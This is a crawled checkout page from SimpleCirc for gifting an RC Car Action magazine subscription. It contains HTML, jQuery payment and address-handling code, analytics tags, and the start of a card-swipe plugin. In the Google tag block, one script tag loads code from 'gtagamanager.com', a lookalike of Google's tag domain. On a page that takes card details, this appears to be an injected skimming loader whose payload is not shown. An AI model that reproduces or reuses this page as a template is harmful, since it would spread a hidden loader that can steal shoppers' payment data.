

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/give_a_gift/rc-car-action
body_size: 8368
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Gift a subscription to RC Car Action</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Gift a subscription to RC Car Action">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Gift a subscription to RC Car Action">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="Gift a subscription to RC Car Action">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/covers/2295cd2e9d2cc0a5144232d5400ed8b2.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/give_a_gift/rc-car-action">
	<meta property="og:title" content="Gift a subscription to RC Car Action">
	<meta property="og:description" content="Gift a subscription to RC Car Action">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/covers/2295cd2e9d2cc0a5144232d5400ed8b2.png">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		.subscriber-country-types {font-size:125%;}
.subscriber-country-types {font-weight: bold;}
.upsell-text-next-to-image {font-size:125%}
.upsell-text-next-to-image {max-width:75%;}
.price-radio-div:not(.price-radio-div ~ .price-radio-div) {color:#f00;}
.auto-renew-block {font-size:80% !important;}
.price-radio-div:nth-child(4) { color: #4CBB17; }
	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
	

	
		<div class="row">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center banner-image-section">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/58e9597d4078ab6db546979e4c6bac9f.png" class="banner-image" />
		</div>
	</div>	
	
	
	
	
	<div class="row">
	<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/rc-car-action" class="subscribe-link">Subscribe</a>
			</li>
			<li class="renew-li">
				<a href="/subscriber_login/rc-car-action" class="renew-link">Renew / Login</a>
			</li>
						<li class="shop-li">
				<a href="/shop/rc-car-action">Shop</a>
			</li>
					</ul>
	</div>
	</div>
	
	
		<div class="row" style="margin-top:15px;">
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center">
						<p>Gift subscriptions for RC Car Action are currently unavailable.  Please check back soon.</p>
						
						<p>
				<a class="cursor-pointer" data-toggle="modal" data-target="#promo-code"><small class="apply-promo-code">Apply Promo Code</small></a>
			</p>
					</div>
	</div>
	 

		
	


<div class="modal fade" id="promo-code" tabindex="-1" role="dialog">
	<div class="modal-dialog modal-sm" role="document">
		<div class="modal-content">
			<form class="form-horizontal" role="form" id="promo-form">
				
				<div class="modal-body">
					<input type="text" class="form-control" id="initial-source" name="source" placeholder="Promo Code" value="">
				</div>
		
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					<input type="submit" class="btn btn-primary" value="Apply Code">
				</div>
			</form>
		</div>
	</div>
</div>


<div id="sales-tax-template" style="display:none;">
	<div style="padding-top:20px; margin-bottom:20px;">
		<div class="col-md-6">
		Sales Tax
		</div>
		<div class="col-md-6 text-right">
		$<span id="tax-amount"></span>
		</div>
	</div>	
</div>
	

	</div>

		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
		<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCvtjiOd9tKJjSErucd8S3nY_kPrKFTzPQ&libraries=places"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'zcn0mNED0y62iMHWqbbkGjNcFJqCngMJeuynTowP';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 312;
		var taxable_address = "subscriber";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script src="/js/order_checking_202410011.js"></script>
<script>

$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    var href = $(this).attr("href");
    if(href=="#credit-debit")
    {
    	//remove the hidden field and show the submit button
    	$("#submit-btn-section").show();
    }
    else
    {
    	//paypal ... hide the submit button
    	$("#submit-btn-section").hide();
    	validateCheckoutForm();
    }
    
});

function changeOfCountry(prepend) {
	var country = $("#" + prepend + "country").val();
	
	if(country=="United States")
	{
		$("#" + prepend + "state-wrapper").show();
		$("#" + prepend + "province-wrapper").hide();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Zipcode <span class="text-danger">*</span>');
	}
	else if(country=="Canada")
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").show();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
	else
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").hide();
		if(country=="New Zealand")
		{
			$("#" + prepend + "other-state-wrapper").hide();
		}
		else
		{
			$("#" + prepend + "other-state-wrapper").show();
		}
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
}

function toggle_billing_address_x(e)
{
	//console.log($('#billing-address-checkbox-x').is(':checked'));
	if($('#billing-address-checkbox-x').is(':checked'))
	{
		$("#billing-address-form-x").hide();
		$("#billing-email").hide();
		$("#subscriber-email").show();
	}
	else
	{
		$("#billing-address-form-x").show();
		$("#billing-email").show();
		$("#subscriber-email").hide();
		$("#billing-address-autocomplete").focus();
	}
}

changeOfCountry("");
changeOfCountry("billing-");
changeOfCountry("giftgiver-");

$("#country").on("change", function() {
	changeOfCountry("");
});

$("#billing-country").on("change", function() {
	changeOfCountry("billing-");
});

$("#giftgiver-country").on("change", function() {
	changeOfCountry("giftgiver-");
});

//$("#subscriber-name").on("blur", function() {
//	$("#bill-to-name").val($("#subscriber-name").val());
//});

$("#giftgiver-name").on("blur", function() {
	$("#bill-to-name").val($("#giftgiver-name").val());
});


var form = $('#new-subscriber-form');
var payment_vendor = "Authorize.Net";
var sub_stripe = null;
var sub_elements = null;
var sub_cardElement = null;
var sub_clientSecret = null;
var using_paypal = false;
if(payment_vendor=="Stripe")
{
	sub_stripe = Stripe('');
	sub_elements = sub_stripe.elements();
	sub_cardElement = sub_elements.create('card', {'hidePostalCode':true});
	sub_cardElement.mount('#card-element');
	
	sub_cardElement.on('change', function(event) {
		if (event.complete) {
			$("#subscription-submit-btn").removeClass("disabled");
			$("#subscription-submit-btn").prop("disabled", false);
		}
	});
	sub_clientSecret = "";
}

var old_val = "";
var is_free = false;

$(document).on("submit", "#new-subscriber-form", function(e) {

	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');

	//check for stripe
	if(payment_vendor=="Stripe" && !is_free && !using_paypal)
	{
		//doing stripe
		
		e.preventDefault();
		
		sub_stripe.confirmCardSetup(
	        sub_clientSecret, {
	            payment_method: {
	                card: sub_cardElement
	            }
	        }
	    ).then(function(result) {
	    	if(result.error)
	    	{
	    		//console.log(result.error);
				$("#order-error").text(result.error.message);
				$("#order-error").show();
				window.scrollTo(0, 0);
				//$("#subscription-submit-btn").html(old_val);
				//$("#subscription-submit-btn").removeClass("disabled");
				//$("#subscription-submit-btn").prop("disabled",false);
	    	}
	    	else
	    	{
		    	form.append($('<input type="hidden" name="stripe_payment_method_id" />').val(result.setupIntent.payment_method));
		    
		    	form.get(0).submit();
	    	}
	  	});
	}
	else if(!using_paypal)
	{	
		if($("#card-number").val().length>=15 && $("#month").val()!="" && $("#year").val()!="")
		{
			//everything is good
	
			old_val = $("#subscription-submit-btn").html();
		
			//change the button value to "Processing ..." and disable it
			$("#subscription-submit-btn").html("Processing <i class='fa fa-fw fa-spinner fa-pulse'></i>");
			$("#subscription-submit-btn").addClass("disabled");
			$("#subscription-submit-btn").prop("disabled",true);
		}
	}
});


$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    if(e.target.id=="paypal-button-link")
    {
    	using_paypal = true;
    }
    else
   	{
   		using_paypal = false;
   	}
});

$(document).on("click", "#billing-address-checkbox-x", function() {
	toggle_billing_address_x($(this));
});

$('#promo-code').on('shown.bs.modal', function() {
	$("#initial-source").focus();
});

$("#promo-form").on("submit", function(e) {
	e.preventDefault();
	var code = $("#initial-source").val();
	var country_type = "";
	if(country_type!='')
	{
		country_type = "&c=" + country_type;
	}
	window.location.replace("https://simplecirc.com/give_a_gift/rc-car-action?source=" + code + country_type);
});


function reload_purchase_summary()
{
	var checkbox = $("#billing-address-checkbox-x").is(':checked');
	var price_id = $('input[name=price_id]:checked', '#new-subscriber-form').val();
	var unlimited = $('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited');
	var copies = $("#copies").val();
	var state = "";
	var province = "";
	var segments = "0";
	var gift_bogo = 0;
	var upsells = "0";
	
	var subscriber_country = $("#country").val();
	var subscriber_address_1 = $("#address-1").val();
	var subscriber_city = $("#city").val();
	var subscriber_state = $("#state").val();
	var subscriber_province = $("#province").val();
	var subscriber_zipcode = $("#zipcode").val();
	
	var giftgiver_country = $("#giftgiver-country").val();
	var giftgiver_address_1 = $("#giftgiver-address-1").val();
	var giftgiver_city = $("#giftgiver-city").val();
	var giftgiver_state = $("#giftgiver-state").val();
	var giftgiver_province = $("#giftgiver-province").val();
	var giftgiver_zipcode = $("#giftgiver-zipcode").val();
	
	if(unlimited==1)
	{
		//turn off auto renew if the subscription they are buying never expires
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
		$(".auto-renew-block").hide();
	}
	else
	{
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("on");
		$(".auto-renew-block").show();
	}
	
	$(".upsell-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			upsells = upsells + "," + $(this).attr('upsell-id');
		}
	});
	
	if($("#bogo-checkbox").is(":checked"))
	{
		gift_bogo = 1;
	}
	
	if($("#state").is(":visible"))
	{
		if(taxable_address=="subscriber")
		{
			//use state
			state = $("#state").val();
		}
	}
	
	if($("#province").is(":visible"))
	{
		if(taxable_address=="subscriber")
		{
			//use province
			province = $("#province").val();
		}
	}
	
	if($("#giftgiver-state").is(":visible") && taxable_address=="payer")
	{
		if(checkbox)
		{
			//use state
			state = $("#giftgiver-state").val();
		}
	}

	if($("#billing-state").is(":visible") && taxable_address=="payer")
	{
		if(!checkbox)
		{
			//use billing state
			state = $("#billing-state").val();
		}
	}
	
	if($("#giftgiver-province").is(":visible") && taxable_address=="payer")
	{
		if(checkbox)
		{
			//use province
			province = $("#giftgiver-province").val();
		}
	}

	if($("#billing-province").is(":visible") && taxable_address=="payer")
	{
		if(!checkbox)
		{
			//use billing province
			province = $("#billing-province").val();
		}
	}
	
	$(".segment-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			segments = segments + "," + $(this).attr('segment-id');
		}
	});

	var summary_obj = {price_id:price_id, state:state, province:province, copies:copies, segments:segments, gift_bogo:gift_bogo, upsells:upsells, _token:token, subscriber_country:subscriber_country, subscriber_address_1:subscriber_address_1, subscriber_city:subscriber_city, subscriber_state:subscriber_state, subscriber_province:subscriber_province, subscriber_zipcode:subscriber_zipcode, giftgiver_country:giftgiver_country, giftgiver_address_1:giftgiver_address_1, giftgiver_city:giftgiver_city, giftgiver_state:giftgiver_state, giftgiver_province:giftgiver_province, giftgiver_zipcode:giftgiver_zipcode};
	var additional_gifts = 0;
	$(".additional-recipient").each(function() {
		additional_gifts++;

		var name_array = $(this).attr('name').split("_");
		var recipient = name_array[3];
		
		summary_obj["additional_recipient_"+recipient+"_address_1"] = $("#additional-recipient-"+recipient+"-address-1").val();
		summary_obj["additional_recipient_"+recipient+"_city"] = $("#additional-recipient-"+recipient+"-city").val();
		summary_obj["additional_recipient_"+recipient+"_state"] = $("#additional-recipient-"+recipient+"-state").val();
		summary_obj["additional_recipient_"+recipient+"_province"] = $("#additional-recipient-"+recipient+"-province").val();
		summary_obj["additional_recipient_"+recipient+"_country"] = $("#additional-recipient-"+recipient+"-country").val();
		summary_obj["additional_recipient_"+recipient+"_zipcode"] = $("#additional-recipient-"+recipient+"-zipcode").val();
		
	});
	
	summary_obj.additional_gifts = additional_gifts;
	
	$.post('/publication/purchase_summary', summary_obj).done(function( data ) {
		if(data.indexOf('summary~response') == 5)
		{
			//got the right purchase summary response
			$("#purchase-summary").html(data);
			
			if($("#purchase-summary").find("strong").html()=="FREE" || $("#paypal-total-price").val()==0.00)
			{
				//hide the credit card stuff
				$("#payment-area-wrapper").hide();
				$("input[name=payment_type_id]").val(0);
				is_free = true;
			}
			else
			{
				//show the credit card stuff
				$("#payment-area-wrapper").show();
				$("input[name=payment_type_id]").val(1);
				is_free = false;
			}
		}
		else
		{
			//something went wrong
			location.reload();
		}
  	});
}

$(document).on("change", "input[name='price_id']", function() {
	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');
	
	if(price==0 && $('input[name=price_id]:checked', '#new-subscriber-form').attr('merch-only')!=1)
	{
		//free ... hide payment section
		$("#payment-area-wrapper").hide();
		$("input[name=payment_type_id]").val(0);
		is_free = true;
		
		//and allow them to submit the form
		//$("#subscription-submit-btn").removeClass("disabled");
	}
	else
	{
		//not free ... show payment section
		$("#payment-area-wrapper").show();
		$("input[name=payment_type_id]").val(1);
		is_free = false;
		$('#new-subscriber-form').trigger('propertychange');
	}
	
	if($(this).attr('segments')<1)
	{
		//no segments for this price so clear any that may have been checked elsewhere
		$(".segment-checkbox").each(function() {
			$(this).prop('checked', false);
		});
	}

	if($(this).attr('gift-bogo')==1)
	{
		//this is a gift bogo so show the form fields
		$("#bogo-section").show();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",false)
		//});
		$("#bogo-price").text($(this).attr('gift-bogo-price'));
	}
	else
	{
		$("#bogo-section").hide();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",true)
		//});
	}

	var next_recipient = 1;
	$(".additional-recipient").each(function() {
		var name_array = $(this).attr('name').split("_");
		var last_recipient = parseInt(name_array[3]);
		if(last_recipient>next_recipient)
		{
			next_recipient = last_recipient;
		}
	});
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	//handel purchase summary
	reload_purchase_summary();
});

$(document).on('change', '#country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-country', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-country', function() {
	reload_purchase_summary();
});

//monitor the state selectors and update price/tax
$(document).on('change', '#state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-state', function() {
	reload_purchase_summary();
});

//monitor the province selectors and update price/tax
$(document).on('change', '#province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#giftgiver-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '.additional-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-state', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-province', function() {
	reload_purchase_summary();
});

$(document).on('change', '#billing-address-checkbox-x', function() {
	reload_purchase_summary();
});

$('#copies').bind('input propertychange', function() {
	reload_purchase_summary();
});

$(document).ready(function() {
	if($(".has-error").length>0)
	{
		$(".has-error:first").find("input").focus();
	}
	else
	{
		//$("#subscriber-name").focus();
	}
	
	toggle_billing_address_x();
	
	if($(".segment-checkbox").is(":checked"))
	{
		reload_purchase_summary();
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited')==1)
	{
		//unlimited selected hide auto renew
		$(".auto-renew-block").hide();
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
	}

	if($('input[name=price_id]:checked', '#new-subscriber-form').attr('gift-bogo')==1)
	{
		$("#bogo-section").show();
		//$(".bogo-input").each(function() {
		//	$(this).attr("disabled",false)
		//});
		
		$("#bogo-price").text($('input[name=price_id]:checked', '#new-subscriber-form').attr('gift-bogo-price'));
	}

		//mailing address
	var autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("address-1");
		var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
		
	autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(autocomplete, 'place_changed', function() {
		
	  	var place = autocomplete.getPlace();
		populateForm(place, "");	
	});
	
	//giftgiver address
	var giftgiver_autocomplete;

	var defaultBounds = new google.maps.LatLngBounds(
	  new google.maps.LatLng(-90,-180),
	  new google.maps.LatLng(90,180));

	var input = document.getElementById("giftgiver-address-1");
	var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: ["us","ca"]}, types: ["address"]};
	
	giftgiver_autocomplete = new google.maps.places.Autocomplete(input, options);
	
	google.maps.event.addDomListener(input, 'keydown', function(e) { 
		if (e.keyCode == 13) 
	    { 
	    	if (e.preventDefault) 
	        { 
	        	e.preventDefault(); 
	        } 
	        else 
	        { 
	        	e.cancelBubble = true; 
	            e.returnValue = false; 
	        } 
	    } 
	}); 	
	
	google.maps.event.addListener(giftgiver_autocomplete, 'place_changed', function() {
		
	  	var place = giftgiver_autocomplete.getPlace();
		populateForm(place, "giftgiver-");	
	});
		
		
	validateCheckoutForm();
});

/////// segments ////////

$(".segment-checkbox").on("click", function(e) {
	//make sure the parent radio is selected
	$(":radio[value='" + $(this).attr('price-id') + "']").prop("checked", true);
	
	//trigger reload_purchase_summary
	reload_purchase_summary();
});

///// BOGO ////
$("#bogo-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

///// UPSELLS /////
$(".upsell-checkbox").on("click", function(e) {
	reload_purchase_summary();
});

$("img.upsell-image").hover(function(e)
{
	var imgSrc = $(this).attr('src');
    $("body").append("<p id='screenshot'><img style='max-height:300px;' src='"+ imgSrc +"' /></p>");                              
    $("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px").css("position", "absolute").fadeIn("fast");                       
    },
    function(){
        $("#screenshot").remove();
});

$("img.upsell-image").mousemove(function(e){
	$("#screenshot").css("top",(e.pageY - 30) + "px").css("left",(e.pageX + 10) + "px");
});

///// MERCHANDISE /////
$(".items-checkbox").on("click", function(e) {
	var item_id = $(this).attr("item-id");
	var option_id = $(this).attr("option-id");
	var quantity = $(this).attr("quantity");
	
	if($(this).is(":checked"))
	{
		//console.log("add it back to the session");
		$.post('/publication/add_merchandise_to_session', {item_id:item_id, option_id:option_id, quantity:quantity, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
	else
	{
		//console.log("remove from session");
		$.post('/publication/remove_merchandise_from_session', {item_id:item_id, option_id:option_id, _token:token}).done(function() {
			reload_purchase_summary();
  		});
	}
});

///// GIFT MESSAGE /////
$("#add-gift-message").on("click", function(e) {
	if($(this).is(":checked"))
	{
		$("#gift-message-wrapper").show();
		$("#gift-message").focus();
	}
	else
	{
		$("#gift-message-wrapper").hide();
	}
});

///// ADDITIONAL GIFT RECIPIENTS /////
$("#add-additional-gift-recipient").on("click", function(e) {
	var next_recipient = 2;
	$(".additional-recipient").each(function() {
		//var name_array = $(this).attr('name').split("_");
		//var last_recipient = name_array[3];
		//if(last_recipient>next_recipient)
		//{
		//	next_recipient = last_recipient;
		//}
		next_recipient++;
	});
	//next_recipient++;
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	$.post('/publication/add_gift_recipient_fields', {next_recipient:next_recipient, publication_id:325, country_type:"", _token:token}).done(function(data) {
		$('#additional-gift-recipients').append(data);

		var new_autocomplete;

		var defaultBounds = new google.maps.LatLngBounds(
		  new google.maps.LatLng(-90,-180),
		  new google.maps.LatLng(90,180));

		var input = document.getElementById("additional-recipient-"+next_recipient+"-address-1");
				var options = {sessiontoken:token, bounds: defaultBounds, fields: ["address_components"], componentRestrictions: {country: "us"}, types: ["address"]};
					
		new_autocomplete = new google.maps.places.Autocomplete(input, options);
		
		google.maps.event.addDomListener(input, 'keydown', function(e) { 
			if (e.keyCode == 13) 
		    { 
		    	if (e.preventDefault) 
		        { 
		        	e.preventDefault(); 
		        } 
		        else 
		        { 
		        	e.cancelBubble = true; 
		            e.returnValue = false; 
		        } 
		    } 
		}); 	
		
		google.maps.event.addListener(new_autocomplete, 'place_changed', function() {
			
		  	var place = new_autocomplete.getPlace();
			populateForm(place, "additional-recipient-"+next_recipient+"-");	
		});

		changeOfCountry("additional-recipient-"+next_recipient+"-");
		reload_purchase_summary();

		$("#additional-recipient-"+next_recipient+"-add-gift-message").on("click", function(e) {
			if($(this).is(":checked"))
			{
				$("#additional-recipient-"+next_recipient+"-gift-message-wrapper").show();
				$("#additional-recipient-"+next_recipient+"-gift-message").focus();
			}
			else
			{
				$("#additional-recipient-"+next_recipient+"-gift-message-wrapper").hide();
			}
		});

		
	});

});

$(".additional-recipient").each(function() {
	var name_array = $(this).attr('name').split("_");
	var next_recipient = name_array[3];
	changeOfCountry("additional-recipient-"+next_recipient+"-");
});

$(document).on("click", ".remove-additional-gift-recipient", function(e) {
	$(this).parent().parent().parent().parent().remove();
	var next_recipient = 1;
	$(".additional-recipient").each(function() {
		next_recipient++;
		//$(this).attr('name', 'additional_recipient_key_'+next_recipient);
		$(this).parent().find('.additional-gift-recipient-text').text('Gift Recipient '+next_recipient);
	});
	
	$.post('/publication/update_next_gift_price', {next_recipient:next_recipient+1, price_id:$('input[name=price_id]:checked', '#new-subscriber-form').val(), country_type:"", _token:token}).done(function(data) {
		$("#additional-gift-price").text(data);		
	});
	
	reload_purchase_summary();
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4N5T12VSE7"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-4N5T12VSE7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4N5T12VSE7');
</script>
				<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '504208783854778');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=504208783854778&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
				<!-- Start of Woopra Code -->
<script>
  (function(){
    var t,i,e,n=window,o=document,a=arguments,s="script",r=["config","track","identify","visit","push","call","trackForm","trackClick"],c=function(){var t,i=this;for(i._e=[],t=0;r.length>t;t++)(function(t){i[t]=function(){return i._e.push([t].concat(Array.prototype.slice.call(arguments,0))),i}})(r[t])};for(n._w=n._w||{},t=0;a.length>t;t++)n._w[a[t]]=n[a[t]]=n[a[t]]||new c;i=o.createElement(s),i.async=1,i.src="//static.woopra.com/js/w.js",e=o.getElementsByTagName(s)[0],e.parentNode.insertBefore(i,e)
  })("woopra");

  woopra.config({
      domain: 'simplecirc.com'
  });
  woopra.track();
</script>
<!-- End of Woopra Code -->
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://simplecirc.com/js/jquery.cardswipe.js
body_size: 4679
content:
/*! jQuery.CardSwipe Magnetic Stripe Card Reader - v1.3.0 - 2018-03-08
* https://github.com/CarlRaymond/jquery.cardswipe
* Copyright (c) 2018 Carl J. Raymond; Licensed MIT */
// A jQuery plugin to detect magnetic card swipes.  Requires a card reader that simulates a keyboard.
// This expects a card that encodes data on track 1, though it also reads tracks 2 and 3.  Most cards
// use track 1.  This won't recognize cards that don't use track 1, or work with a reader that
// doesn't read track 1.
//
// See http://en.wikipedia.org/wiki/Magnetic_card to understand the format of the data on a card.
//
